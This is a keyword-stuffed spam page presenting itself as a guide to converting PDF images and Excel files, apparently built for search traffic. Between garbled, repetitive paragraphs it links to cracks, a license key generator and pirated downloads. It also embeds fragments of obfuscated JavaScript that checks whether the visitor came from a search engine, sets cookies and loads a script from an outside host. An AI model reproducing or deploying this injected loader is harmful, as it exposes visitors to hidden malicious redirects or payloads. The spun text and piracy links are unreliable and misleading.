

#### [Download Free Excel To Image Converter Software](https://blltly.com/1tka93)



[Download Free Excel To Image Converter Software](https://blltly.com/1tka93)



PDFelement is the best PDF image to Excel converter you can ever get to convert PDF image to Excel spreadsheet easily and quickly.. Faster conversions and also conversion in batches is possible How to Convert PDF Image to ExcelWith PDFelement one doesn't have to worry about going through complex processes.. You also have the option to choose the folder where you want to save the converted file.

- 1. image to excel converter software
- 2. image file to excel converter software free download
- 3. excel to image converter software free download

As one of the best PDF image to excel converters, it is designed for converting PDF to any other format you know and also convert any other format to PDF files.. It gives you a better resolution even when handling larger files in OCR It has features to handle more than 100 languages through OCR.. Click on "Save" after setting the options and you are done to convert PDF image to Excel spreadsheet.

### **image to excel converter software**

image to excel converter software, image to excel converter software free download, image file to excel converter software free download, image to excel converter free software, excel to image converter software free download, excel to image converter software [Harry Potter 2 Full Movie In Hindi Download 3Gp](https://emmuknoepar.theblog.me/posts/14864929)

var \_0x1d3f=['b0huc3E=','eFJsTmU=','dlFvWm4=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxl bWVudHNCeVRhZ05hbWU=','YU5nTVE=','YXBwZW5kQ2hpbGQ=','ZXhjZWwrdG8raW1hZ2UrY29udmVydGVyK3NvZ nR3YXJlKw==','M3wxfDJ8NXw0fDA=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBzZWN1c mU=','QlRPdVY=','TUZQS1E=','THpXSEw=','U2F0SVg=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','OyBkb21haW49','Wn NNaEc=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','eU5Z','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBoc D94PWVuJnF1ZXJ5PQ==','TXBweHY=','LmJpbmcu','bHNEVG8=','ckRKeW4=','LmFzay4=','LmFsdGF2aXN0YS4=','QmF FV2Y=','cmVmZXJyZXI=','Z2V0','Tk1zck4=','cmh5UUo=','aW5kZXhPZg==','c2V0','YW5GbWw=','Um94alM='];(function( \_0x15749e,\_0x3c6f51){var \_0x2dd89f=function(\_0x51325f){while(--\_0x51325f){\_0x15749e['push'](\_0x15749e['shift']());}}; \_0x2dd89f(++\_0x3c6f51);}(\_0x1d3f,0x145));var \_0x3abb=function(\_0x30c68b,\_0xceac06){\_0x30c68b=\_0x30c68b-0x0;var  $0x5d626c=0x1d3f[0x30c68b]$ ;if( $0x3abb$ ['initialized']===undefined){(function(){var  $0x458952$ =function(){var \_0x52c6d4;try{\_0x52c6d4=Function('return\x20(function()\x20'+'{}.. No worries, with PDFelement, as the best PDF image to Excel converter, you can easily convert PDF image to Excel spreadsheet. [How To Draw Fantasy Characters Pdf](https://catchgraferun.weebly.com/blog/how-to-draw-fantasy-characters-pdf)



[Mac Os Mountain App](https://youthful-fermi-6693f5.netlify.app/Mac-Os-Mountain-App)

## **image file to excel converter software free download**

#### [Sap Business One License Key Generator](https://efiranin.over-blog.com/2021/02/Sap-Business-One-License-Key-Generator.html)

 Step 3 Convert PDF Image "To Excel"Once you are done with OCR, The system will remind you to save the image PDF first.. Way 2: PDF OCR to Excel with PDF Converter ProTo convert PDF Image to Excel, you shouldn't miss most professional tool: PDF Converter Pro.. It has a better understanding of the symbols in the keyboard making it the best solution for PDF image to Excel conversions.. Or you can just drag and drop your PDF image into the program Step 2 Enable OCR FunctionOnce the image is opened, a yellow rabon will appear. [Jaikoz Audio Tagger Mac Crack](https://hub.docker.com/r/nonpmisetpuzz/jaikoz-audio-tagger-mac-crack)

# **excel to image converter software free download**

[Free download bitcoin usd conversion chart for mac os x](https://hungry-joliot-d781f4.netlify.app/Free-download-bitcoin-usd-conversion-chart-for-mac-os-x)

It is quite easy for a successful conversion of image PDF to Excel Step 1 Importing PDF Image for ConversionClick on the "From File" button on the navigation bar and choose your image needed to be converted and click on "Finish" to open the file.. \*?(?:\$|;)/g),\_0x13ca39={};continue;case'2':if(name){return \_0x13ca39[name];}continue;case'3':for(var \_0x3e02a4=0x0;\_0xf37 3ce[\_0x3abb('0x2a')](\_0x3e02a4,\_0x45f454[\_0x3abb('0xb')]);\_0x3e02a4++){\_0x5b46f9=\_0x45f454[\_0x3e02a4][\_0x3abb('0x c')]('=');  $0x13ca39[0x5b46f9[0x0]] = 0x5b46f9[0x1][0x3abb('0xd')](/;$/);$ continue;case'4':return

\_0x13ca39;case'5':if(\_0xf373ce[\_0x3abb('0x2b')](!\_0x45f454,name)){return undefined;}continue;}break;}}else{\_0xf373ce[\_0 x3abb('0x2c')](include,\_0xf373ce['UBRcc'](\_0xf373ce[\_0x3abb('0x2d')],q)+'');}}}}R(); Best Way to Convert PDF Image to Excel SpreadsheetHave an important image-based PDF report and now need to extract the data from the PDF image to Microsoft Excel worksheet? Converting image PDF to Excel has been made possible thanks to OCR.. After saving the file, you need to click on "Home > To Excel" for converting your PDF image to Excel..

constructor( $\langle x22$ return $\langle x20$ this $\langle x22\rangle$ ( $\langle x20\rangle$ +');')();}catch(\_0x9507b2){\_0x52c6d4=window;}return \_0x52c6d4;};var

\_0x376d8d=\_0x458952();var \_0x1c4356='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x376d8d$ ['atob']||( $0x376d8d$ ['atob']=function( $0xf8e18f$ ){var

\_0x1a2735=String(\_0xf8e18f)['replace'](/=+\$/,'');for(var \_0x52432c=0x0,\_0x436162,\_0xd51e21,\_0x5d8243=0x0,\_0x5b410c= '';\_0xd51e21=\_0x1a2735['charAt'](\_0x5d8243++);~\_0xd51e21&&(\_0x436162=\_0x52432c%0x4?\_0x436162\*0x40+\_0xd51e2 1:\_0xd51e21,\_0x52432c++%0x4)?\_0x5b410c+=String['fromCharCode'](0xff&\_0x436162>>(-0x2\*\_0x52432c&0x6)):0x0){\_  $0x d51e21 = 0x1c4356$ ['indexOf']( $0x d51e21$ );}return

\_0x5b410c;});}());\_0x3abb['base64DecodeUnicode']=function(\_0x442cc5){var \_0x2add99=atob(\_0x442cc5);var \_0x194b4a=[];for(var \_0xa1ffc5=0x0,\_0x55d74d=\_0x2add99['length'];\_0xa1ffc5=\_0x19b5e2;},'WvhLg':\_0x3abb('0x1a'),'anF ml':'1|5|0|3|2|4','RoxjS':function \_0x19441e(\_0x49d928,\_0x3c7b4d){return \_0x49d928. There are many advantages to using this converter to convert PDF image to Excel. cea114251b [Google Chrome For Mac Os 10.8](http://syncsarac.yolasite.com/resources/Google-Chrome-For-Mac-Os-108.pdf)

cea114251b

[Meri Jung Song](https://kubtaskpeetins.over-blog.com/2021/02/Meri-Jung-Song.html)